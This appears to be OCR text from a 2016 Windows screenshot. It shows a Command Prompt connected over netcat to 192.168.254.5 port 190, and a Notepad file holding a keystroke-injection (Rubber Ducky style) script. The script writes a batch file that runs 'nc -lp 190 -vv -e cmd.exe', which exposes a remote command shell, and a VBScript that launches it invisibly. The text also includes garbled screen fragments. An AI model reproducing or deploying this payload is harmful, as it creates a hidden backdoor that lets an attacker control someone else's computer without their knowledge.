 Command Prompt - nc 192.168.254.5 190
08/30/2016 08:28 PM <DIR> Downloads
08/30/2016 08:28 PM <DIR> Favorites
08/30/2016 08:28 PM <DIR> Links
08/30/2016 08:28 PM <DIR> Music
09/09/2016 09:13 PM 109,604 nc.zip
09/09/2016 09:13 PM <DIR> netcat-1.11
09/09/2016 06:47 PM <DIR> OneDrive
08/30/2016 08:28 PM <DIR> Pictures
08/30/2016 08:28 PM <DIR> Saved Games
08/30/2016 08:28 PM <DIR> Searches
10/06/2015 07:12 PM <DIR> Tracing
09/09/2016 09:13 PM 167,936 unzip.exe
08/30/2016 08:28 PM <DIR> Videos
2 File(s) 277,540 bytes
19 Dir(s) 93,167,501,312 bytes free
C:\Users\Dtpk>del umzip.exe
del umzip.exe
Could Not Find C:\Users\Dtpk\umzip.exe
C:\Users\Dtpk>del umzip.exe
del umzip.exe
Could Not Find C:\Users\Dtpk\umzip.exe
C:\Users\Dtpk>
File H
Pin to Quick
access
[Dam
axe s
DUC
parac
OneDr
This P
Desk
Docu
Dow
Musi
Pictu
Vide
Wind
Reco
11 items 1 item selected 60.3 KB
netcattest.txt - Notepad
File Edit Format View Help
ENTER
STRING cd netcat-1.11
ENTER
REM *** batch file made to start txt file ***
STRING copy con Start.bat
ENTER
STRING nc -lp 190 -vv -e cmd.exe
ENTER
CONTROL z
ENTER
REM *** Starts batch file invisibly ***
STRING copy con invis.vbs
ENTER
STRING Set WshShell = CreateObject("WScript.Shell" )
ENTER
STRING WshShell.Run chr(34) & "Start.bat" & Chr(34), 0
ENTER
STRING Set WshShell = Nothing
ENTER
CONTROL z
ENTER
STRING start invis.vbs
ENTER
STRING exit
ENTER
Ask me anything
9:14 PM
9/9/2016